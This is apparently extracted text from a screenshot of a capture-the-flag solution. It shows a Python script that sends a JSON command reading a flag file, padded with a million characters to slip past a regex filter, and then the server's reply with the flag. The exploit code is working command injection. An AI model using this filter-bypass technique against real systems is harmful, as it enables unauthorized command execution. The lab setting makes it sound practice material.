 1 import requests
2
3 payload = '{"cmd":"/bin/cat /home/rceservice/flag","zz":"' + "a"*(1000000) + '"}'
4 res = requests.post("http://515ce817-e385-4514-95df-052946cbbaac.node3.buuoj.cn/",
data={"cmd":payload})
5 #print(payload)
6 print(res.text)
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{ca3edfba-f456-4659-ad4e-b8a8e05d559d}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>
[Finished in 1.4s]